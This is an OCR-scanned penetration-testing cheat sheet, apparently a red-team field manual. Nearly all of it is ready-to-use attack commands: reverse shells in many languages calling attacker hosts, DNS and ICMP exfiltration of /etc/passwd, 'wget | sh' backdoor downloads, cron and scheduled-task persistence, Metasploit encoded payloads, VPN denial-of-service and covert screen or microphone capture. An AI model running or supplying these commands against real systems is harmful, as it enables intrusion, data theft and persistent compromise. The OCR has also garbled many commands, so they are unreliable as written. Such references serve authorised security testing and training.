

## **CALCULATING SUBNET RANGE**


# **IPv6**

#### **BROADCAST ADDRESSES**

ff02::1- link-local nodes ff05::1- site-local nodes ff01::2- node-local routers ff02::2- link-local routers ff05::2- site-local routers

#### **INTERFACE ADDRESSES**

fe80:: -link-local 2001:: - routable

::a.b.c.d- IPv4 compatible IPv6 ::ffff:a.b.c.d- IPv4 mapped IPv6

## **THC IPv6 TOOLKIT**

Remote Network DoS: rsumrf6 eth# remote ipv6

## **SOCAT TUNNEL IPv6 THROUGH IPv4 TOOLS**

socat TCP-LISTEN:8080, reuseaddr, fork TCP6: [2001::]:80 ./nikto.pl -host 12-.0.0.1 -port 8080

# **CISCO COMMANDS**

**Barbara**  $\mathcal{R}_{\text{H}\cup\{\mathbf{Z}\}}$  . Command we have the second second part of  $\mathcal{R}_{\text{H}\cup\{\mathbf{Z}\}}$ #configure terminal (config)#interface fa0/0 (config-if)#ip addr 1.1.1.1 255.255.255.0 (config)#line VtJ 0 4 (config-line)#login (config-line)#password password #show session #show version IOS version #dir file systems #dir all-filesjstems #dir /all #show running-config #show startup-config #show ip interface brief Interfaces #show interface eO #show ip route Routes #show access-lists Access lists #terminal length 0 #copj running-config startup-config #copy running-config tftp

```
Enter privilege mode<br>Configure interface
Configure FastEthernet 0/0 
Add IP to fa0/0 
Configure vty line
1. Set telnet password 
2. Set telnet password 
Open sessions 
Available files 
File information 
Deleted files 
Config loaded in mem 
Config loaded at boot 
Detailed interface info 
No limit on output 
Replace run w/ start config 
CopJ run config to TFTP Svr
```
# **CISCO IOS 11.2-12.2 VULNERABILITY**

http:// ip /level/ 16-99 /exec/show/config

## **SNMP**

#### **MUST START TFTP SERVER 1ST**

./snmpblow.pl -s srcip -d rtr ip -t attackerip -f out.txt snmpstrings.txt

#### **WINDOWS RUNNING SERVICES:**

- snmpwalk -c public -v1 ip 1 |grep hrSWRunName | cut -d" " -f4

#### **WINDOWS OPEN TCP PORTS** :

smpwalk ... | grep tcpConnState | cut -d" " -f6 | sort -u

#### **WINDOWS INSTALLED SOFTWARE:**

smpwalk !grep hrSWinstalledName

#### **WINDOWS USERS:**

 $\sim$  snmpwalk ... ip 1.3 |grep  $77.1.2.25$  ... -f4

## **PACKET CAPTURING**

#### **CAPTURE TCP TRAFFIC ON PORT 22-23**

tcpdurnp -nvvX -sO -i ethO tcp portrange 22-23

## **CAPTURE TRAFFIC TO SPECIFIC IP EXCLUDING SPECIFIC SUBNET**

tcpdurnp -I ethO -tttt dst ip and not net 1.1.1.0/24

#### **CAPTURE TRAFFIC B/W LOCAL-192 .1**

tcpdurnp net 192.1.1

#### **CAPTURE TRAFFIC FOR <SEC> SECONDS**

dumpcap -I eth0 -a duration: sec -w file file.pcap

#### **REPLAY PCAP**

file2cable -i ethO -f file.pcap

#### **REPLAY PACKETS (rozz 1 DoS)**

tcpreplay --topspeed --loop=0 --intf=eth0 .pcap\_file\_to\_replay. -mbps=10|100|1000

# **DNS**

## **DNSRECON**

**\*** 

Reverse lookup for IP range: ./dnsrecon.rb -t rvs -i 192.1.1.1,192.1.1.20

Retrieve standard DNS records: ./dnsrecon.rb -t std -d domain.com

Enumerate subdomains: ./dnsrecon.rb -t brt -d domain.com -w hosts.txt

DNS zone transfer: ./dnsrecon -d domain.com -t axfr

#### **NMAP REvERSE DNS LOOKUP AND OUTPUT PARSER**

nmap -R -sL -Pn -dns-servers dns svr ip range | awk '{if((\$1" "\$2" " $$3)$  =="Nmap scan report")print\$5" "\$6}' | sed 's/(//q' | sed 's/)//q' dns.txt

VPN

## WRITE PSK TO FILE

ike-scan -M -A vpn\_ip -P file

## DoS VPN SERVER

ike-scan -A -t 1 --sourceip= spoof\_ip dst\_ip

## FIKED - FAKE VPN SERVER



# ettercap -T -M arp *II II*

## PUTTY

¥

## REG KEY TO HAVE PuTTY LOG EVERYTHING (INCLUDING CONVERSATIONS)

[HKEY\_CURRENT\_USER\Software\SimonTatham\Putty\Sessions\Default%20Settings]<br>"LogFileName"="%TEMP%\putty.dat" "LogT;pe"=dword:00000002"

 $4\,1$ 

# **TIPS AND TRICKS**

# **FILE TRANSFER**

#### **FTP THROUGH NON-INTERACTIVE SHELL**

echo open ip 21 ftp.txt echo user ftp.txt echo pass ftp.txt echo bin ftp.txt echo GET file ftp.txt echo bye ftp.txt ftp -s:ftp.txt

## **DNS TRANSFER ON LINUX**

On victim:

1. Hex encode the file to be transferred xxd -p secret file.hex 2. Read in each line and do a DNS lookup for b in 'cat file.hex '; do dig \$b.shell.evilexample.com; done

On attacker:

- 1. Capture DNS exfil packets
- tcdpump -w /tmp/dns -s0 port 53 and host system.example.com 2. Cut the exfilled hex from the DNS packet tcpdump -r dnsdemo -n | grep shell.evilexample.com | cut -f9 -d' ' |
- cut -fl -d'.' I uniq received. txt 3. Reverse the hex encoding
- xxd -r -p receivedu.txt keys.pgp

#### **EXFIL COMMAND OUTPUT ON A LINUX MACHINE OVER ICMP**

On victim (never ending 1 liner): stringZ='cat /etc/passwd | od -tx1 | cut -c8- | tr -d " " | tr -d "\n"'; counter=0; while ((\$counter =  $$$ {#stringZ}));do ping -s 16 -c 1 -p \${stringZ:\$counter:16} 192.168.10.10 && counter=\$((counter+16)); done

On attacker (capture packets to data.dmp and parse): tcpdump -ntvvSxs 0 'icmp[0]=8' data.dmp grep 0x0020 data.dmp | cut -c21- | tr -d " " | tr -d "\n" | xxd -r -p

# **OPEN MAIL RELAY**

C:\ telnet x.x.x.x 25 HELO x.x.x. l1AIL FROl1: me@jou.com RCPT TO: you@you.com DATA Thank You.

quit

# REVERSE SHELLS [1] [3] [4]

## NETCAT (\* START LISTENER ON ATTACK BOX TO CATCH SHELL)

nc 10.0.0.1 1234 -e /bin/sh nc 10.0.0.1 1234 -e cmd.exe

Linux reverse shell Windows reverse shell

#### NETCAT (SOME VERSIONS DON'T SUPPORT  $-E$  OPTION)

nc -e /bin/sh 10.0.0.1 1234

#### NETCAT WORK-AROUND WHEN -E OPTION NOT POSSIBLE

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2 &l|nc 10.0.0.1 1234 /tmp/f

#### PERT.

```
perl -e 'use Socket; $i="10.0.0.1"; $p=1234; socket (S, PF INET, SOCK STREAM,
getprotobyname("tcp")); if(connect(S,sockaddr_in($p,inet_aton($i)))){
open (STDIN, " &S"); open (STDOUT, " &S"); open (STDERR, " &S"); exec("/bin/sh -
i'; }; \cdot
```
## PERL WITHOUT / BIN/SH

```
perl -MIO -e '$p=fork; exit, if($p); $c=new
IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN-fdopen($c,r);$ ~-
 f\text{dopen}(\text{\$c,w)$}; system$ while f'
```
#### PERL FOR WINDOWS

perl -MIO -e '\$c=new IO::Socket::INET(PeerAddr, "attackerip:4444");STDIN- $-fdopen(Sc,r);$  $\diamond \sim fdopen(Sc,w);$  system $\diamond$  while  $\cdot$ .

#### **PYTHON**

```
python -c 'import socket, subprocess, os; s=socket.socket(socket.AF INET,
socket. SOCK STREAM); s.connect(("10.0.0.1", 1234)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);\verb|p=subprocess-call| ([" / \verb|bin/sh", "-i"]);; \verb|`|
```
#### **BASH**

bash -i & /dev/tcp/10.0.0.1/8080 0 &1

#### **JAVA**

```
r = Runtime.getRuntime()
p = r.e^{(1'')\sin/\theta}ash", "-c", "exec 5 /dev/tcp/10.0.0.1/2002; cat & 5 |
while read line; do \$line 2 &5 &5; done"] as String[])
p.waitFor()
```
## PHP

php -r '\$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i &3 &3 2 &3");'

#### **RUBY**

```
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234) .to i; exec 
sprint(f("/bin/sh -i \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \& \& d \&amp
```
## **RUBY WITHOUT /BIN/ SB**

```
by -rsocket -e 'exit if 
fork;c=TCPSocket.new("attackerip","4444");while(crnd=c.gets);IO.popen(cmd, 11 r 
"I { liolc.print io.read}end'
```
## **RUBY FOR WINDOWS**

```
ruby -rsocket -e 
\text{Ic=TCPSocket.new('attackerip'', "4444''); while (cmd=c.gets); IO.popen(cmd,'r''){}iolc.print io.read}end'
```
#### **TELNET**

```
rm -f /tmp/p; mknod /tmp/p p && telnet attackerip 4444 0/tmp/p
--OR--telnet attackerip 4444 | /bin/bash | telnet attackerip 4445
```
#### **X TERM**

xterm -displaj 10.0.0.1:1 o Start Listener: Xnest :1 o Add permission to connect: xhost +victimiP

#### **Mise**

wget hhtp:// server /backdoor.sh -0- I sh Downloads and runs backdoor.sh

## **PERSISTENCE**

#### **FOR LINUX PERSISTENCE (ON ATTACK BOX)**

crontab -e : set for every 10 min 0-59/10 '  $'$  ' ' nc ip  $777$  -e /bin/bash

#### **WINDOWS TASK SCHEDULER PERSISTENCE (START TASK SCHEDULER)**

sc config schedule start= auto net start schedule at 13:30 ""C:\nc.exe ip 777 -e cmd.exe""

#### **WINDOWS PERSISTENT BACKDOOR WITH FIREWALL BYPASS**

1. REG add HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run

/v firewall 7t REG SZ /d "c:\windows\system32\backdoor.exe" /f

- 2. at 19:00 /every:M,T,W,Th,F cmd /c start "%USERPROFILE%\backdoor.exe"
- 3. SCHTASKS / Create / RU "SYSTEM" / SC MINUTE / MO 45 / TN FIREWALL / TR "%USERPROFILE%\backdoor.exe" /ED 12/12/2012

# **REMOTE PAYLOAD DEPLOYMENT VIA SMB OR WEBDAV [6]**

Via SMB:

- 1. From the compromised machine, share the payload folder
- 2. Set sharing to 'Everyone'
- 3. Use psexec or wmic command to remotely execute payload

Via WebDAV:

- 1. Launch Metasploit 'webdav file server' module
- 2. Set following options:
	- localexe=true  $\bullet$ 
		- $\bullet$ localfile= payload
		- localroot= payload directory
		-

3. Use psexec or wmic command to remotely execute payload

psexec \\ remote ip /u domain\compromised\_user /p password "\\payload ip \test\msf.exe"

 $--$  OR  $-$ 

wmic /node: remote ip /user:domain\compromised\_user //password:password process call create "\\ payload ip \test\msf.exe"

# TUNNELING

## FPIPE  $-$  LISTEN ON 1234 AND FORWARD TO PORT 80 ON  $2.2.2.2$

fpipe.exe -1 1234 -r 80 2.2.2.2

#### SOCKS.EXE - SCAN INTRANET THROUGH SOCKS PROXY

On redirector (1.1.1.1): socks.exe -i1.1.1.1 -p 8080

On attacker: Modifj /etc/proxjchains.conf: Comment out: #proxy dns Comment out: Add line: socks4 Scan through socks proxy: 9050 \$\text{\bmat{Socks4\text{a 12".0.0.1 9050<br>\$\text{8080}\$\$\text{a 1.1.1.1 1.1 8080 proxjchains nmap -PN -vv -sT -p 22,135,139,445 2.2.2.2

#### SOCAT  $-$  LISTEN ON 1234 AND FORWARD TO PORT 80 ON 2.2.2.2

TCP4:LISTEN:1234 TCP4:2.2.2.2:80

## STUNNEL  $-$  SSL ENCAPSULATED NC TUNNEL (WINDOWS & LINUX) [8]

```
On attacker (client):
Modifj /stunnel.conf 
         client = \gammaes
          [netcat client] 
         accept = 5555connect = -Listening IP-:4444On victim (listening server) 
Modify /stunnel.conf
         client = no 
         [netcat server]
         accept = 4444\text{connect} =<br>C:\ nc -vlp \overline{ }----
On attacker (client):
# nc -nv 127.0.0.1 5555
```
# **GoOGLE HACKING**



one and the property of the series of the series of the series of the series of the series of the series of the<br>Search only one [url] search within a number range search within past [#] months find pages that link to [url] find pages related to [url] find pages with [string] in title find pages with [string] in url find files that are xls find phone book listings of [name]

# **VIDEO TELECONFERENCING**

## **POLYCOM**

```
telnet ip 
#Enter 1 char, get uname:pwd 
http:// ip /getsecure.cgi 
http:// ip /en_a_rcl.htm
http:// ip /a_security.htm
http:// ip /a_rc.htm
```
## **TANDBERG**

http:// ip /snapctrl.ssi

#### **SONY WEBCAM**

http:// ip /command/visca-gen.cgi?visca= str. 8101046202FF : Freeze Camera

# **TOOL SYNTAX**

# **NMAP**

## **SCAN TYPES**

-sP : ping scan -sS : syn scan -sT : connect scan

#### **OPTIONS**



## OUTPUT/INPUT



#### **ADVANCED OPTIONS**

-sV -p# --script=banner -traceroute

--script script.

#### FIREWALL EVASION



#### CONVERT NMAP XML FILE TO HTML:

xsltproc nmap.xml -o nmap.html

#### GENERATE LIVE HOST FILE:

nmap -sP -n -oX out.xml 1.1.1.0/24 2.2.2.0/24 | grep "Nmap" | cut -d " " -f 5 > live hosts.txt

#### COMPARE NMAP RESULTS

ndiff scan1.xml scan2.xml

#### DNS REVERSE LOOKUP ON IP RANGE

nmap -R -sL -dns-server server 1.1.1.0/24

#### IDS TEST (XMAS SCAN WITH DECOY IPS AND SPOOFING)

for x in  $\{1..10000..1\}$ ; do nmap -T5 -sX -S spoof-source-IP -D commaseperated with no spaces list of decoy IPs --spoof-mac aa:bb:cc:dd:ee:ff e eth0 -Pn targeted-IP ; done

-sV : version detection -PN : no ping  $-6$  : IPv6 scan --randomize-hosts

-ttl : set TTL

# **WIRESHARK**



## COMPARISON OPERATORS

eq  $OR ==$  $ne OR !=$ gt OR  $\ge$ lt OR ge OR  $=$  $le OR =$ 

## LOGICAL OPERATORS

and OR && or OR  $||$ <br>xor OR ^^ not OR !

# **NET CAT**

## **BASICS**

```
Connect to [TargetiP] Listener on [port]: 
$ nc [TargetIP] [port]
```
Start Listener:  $$ nc -l -p$  [port]

## **PORT SCANNER**

TCP Port Scanner in port range [startPort] to [endPort]: \$ nc -v -n -z -wl [TargetiP] [startPort]-[endPort]

## **Fl:LE TRANSFERS**

Grab a [filename] from a Listener: 1. Start Listener to push [filename]  $$ nc -1 -p [port]$  [filename] 2. Connect to [TargetiP] and Retrieve [filename]

\$ nc -w3 [TargetIP] [port] [filename]

Push a [filename] to Listener: 1. Start Listener to pull [filename]

- \$ nc -1 -p [port] [filename]
- 2. Connect to [TargetiP] and push [filename]  $$nc -w3 [TargetIP] [port] [filter]$

## **BACKDOOR SHELLS**

Linux Shell: \$ nc -1 -p [port] -e /bin/bash Linux Reverse Shell: \$ nc [LocaliP] [port] -e /bin/bash Windows Shell:

Windows Reverse Shell: \$ nc [LocaliP] [port] -e cmd.exe

\$ nc -1 -p [port] -e cmd.exe

## **VLC STREAMING**

# Use cvlc (command line VLC) on target to mitigate popups

#### CAPTURE AND STREAM THE SCREEN OVER UDP TO  $\leq$ ATTACKERIP>:1234

```
# Start a listener on attacker machine 
 vlc udp://@:1234
```
 $--$  OR  $-$ 

# Start a listener that stores the stream in a file. vlc udp://@:1234 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a, ab=128,channels=2,samplerate=44100):file{dst=test.mp4) :no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep

# This may make the users screen flash. Lower frame rates delay the video. vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam plerate=44100):udp{dst= attackerip :1234) :no-sout-rtp-sap :no-soutstandard-sap :ttl=1 :sout-keep

#### **CAPTURE AND STREAM THE SCREEN OVER HTTP**

# Start a listener on attacker machine vlc http://server.example.org:BOBO  $--$  OR  $-$ # Start a listener that stores the stream to a file vlc http://server.example.org:BOBO - sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,samp lerate=44100):file{dst=test.mp4) # Start streaming on target machine vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam plerate=44100):http{mux=ffmpeg{mux=flv),dst=:8080/) :no-sout-rtp-sap :nosout-standard-sap :ttl=1 :sout-keep

#### **CAPTURE AND STREAM OVER BROADCAST**

# Start a listener on attacker machine for multicast vlc udp://@ multicastaddr : 1234

# Broadcast stream to a multicast address vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam plerate=44100):udp{dst= multicastaddr :1234) :no-sout-rtp-sap :no-soutstandard-sap :ttl=1 :sout-keep

### CAPTURE AND RECORD YOUR SCREEN TO A FILE

vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam plerate=44100):file{dst=C:\\Program Files (x86)\\VideoLAN\\VLC\\test.mp4) :no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep

#### CAPTURE AND STREAM THE MICROPHONE OVER UDP

**vlc dshow:// :dshow-vdev=11None" :dshow-adev="Your Audio Device <sup>11</sup>**

# **SSH**

/etc/ssh/ssh known hosts ~/.ssh/known\_hosts sshd-generate #System-wide known hosts #Hosts user has logged into #Generate SSH keys (DSA/RSA) ssh keygen -t dsa -f /etc/ssh/ssh host dsa key #Generate SSH DSA keys ssh keygen -t rsa -f /etc/ssh/ssh\_host\_rsa\_key #Generate SSH RSA keys

- If already in ssh session, press SHIFT ~C to configure tunnel ✓
- $\checkmark$ Port forwarding must be allowed on target
- /etc/ssh/sshd\_config AllowTcpForwarding YES

## **TO ESTABLISH AN SSH CONNECTION ON DIFFERENT PORT**

ssh root@2.2.2.2 -p 8222

#### **SETUP Xll FORWARDING FROM TARGET, FROM ATTACK BOX RUN**

```
xhost+ 
vi -/.ssh/config- Ensure 'ForwardXll yes' 
> ssh -X root@2.2.2.2
```
#### **REMoTE PORT FORWARD ON 808 0 , FORWARD TO ATTACKER ON 4 43**

 $>$  ssh -R8080:127.0.0.1:443 root@2.2.2.2.

**LoCAL PORT FORWARD ON PORT 8080 ON ATTACK BOX AND FORWARDS THROUGH SSH TUNNEL TO PORT 3300 ON INTERNAL TARGET 3. 3. 3. 3** 

ssh -18080:3.3.3.3:443 root@2.2.2.2

**DYNAMIC TUNNEL USED IN CONJUNCTION WITH PROXYCHAINS . ENSURE /ETC/PROXYCHAINS. CONF IS CONFIGURED ON CORRECT PORT (1080)** 

ssh -Dl080 root@2.2.2.2

**In a separate terminal run:**  proxychains nmap -sT -p80,443 3.3.3.3



# METASPLOIT

# CREATE ENCODED METERPRETER PAYLOAD (FOR LINUX:  $-T$  ELF  $-0$ CALLBACK)

./msfpayload windows/meterpreter/reverse\_tcp LHOST=<ip> LPORT=<port> R | ./msfencode -t exe -o callback.exe -e x86/shikata\_ga\_nai -c 5

## CREATE BIND METERPRETER PAYLOAD

./msfpayload windows/meterpreter/bind\_tcp RHOST=<ip> LPORT=<port> X > cb.exe

## CREATE ENCODED PAYLOAD USING MSFVENOM USING EXE TEMPLATE

./msfvenom --payload windows/meterpreter/reverse\_tcp --format exe -template calc.exe -k --encoder x86/shikata\_ga\_nai -i 5 LHOST=1.1.1.1  $LPORT=443 > calback.exe$ 

## START MSF DB (BT5 = MYSQL, KALI = POSTGRESQL)

/etc/rc.d/rc.mysqld start msf db create root:pass@localhost/metasploit msf load db\_mysql msf db connect root: pass@localhost/metasploit msf db import nmap.xml --- Kali ---# service postgresql start

# service metasploit start

## PASS A SHELL (BY DEFAULT WILL LAUNCH NOTEPAD AND INJECT)

msf. use post/windows/manage/multi meterpreter inject msf set IPLIST attack ip msf set LPORT callback port msf set PIDLIST PID to inject, default creates new notepad msf set PAYLOAD windows/meterpreter/reverse tcp msf set SESSION meterpreter session ID

## **HTTP BANNER SCAN ON :INTERNAL NETWORK**

msf route add ip/range netmask meterpreter ID msf use post/multi/gather/ping\_sweep # Set options and run<br>msf use /auxiliary/scanner/portscan/tcp # Set options and run msf use /auxiliary/scanner/portscan/tcp<br>msf obsts  $-u - S - x.x.x = -R$ # Searches for x.x.x.<sup>\*</sup> and sets # RHOSTS msf use auxiliary/scanner/http/http version  $#$  Set options and run msf services -v -p 80 -S x.x.x -R  $#$  Displays IPs x.x.x.<sup>k</sup> with po  $\overline{a}$  # Displays IPs x.x.x.<sup> $\lambda$ </sup> with port # 80 open

# **METERPRETER**

